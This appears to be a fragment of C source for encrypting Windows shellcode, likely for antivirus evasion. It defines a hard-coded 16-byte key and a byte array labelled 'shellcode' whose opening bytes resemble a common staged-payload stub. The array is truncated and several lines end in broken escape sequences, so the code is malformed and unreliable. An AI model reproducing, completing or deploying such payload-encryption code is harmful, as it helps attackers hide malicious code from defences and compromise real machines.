 int main(void) {
uint8_t key[16] = { 0x54, 0x68, 0x61, 0x74, 0x73, 0x20, 0x6D, 0x79, 0x20,
0x4B, 0x75, 0x6E, 0x67, 0x20, 0x46, 0x75 };
// shellcode
uint8_t plaintext[] = {"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b
\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\x
\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x
\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x
\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\x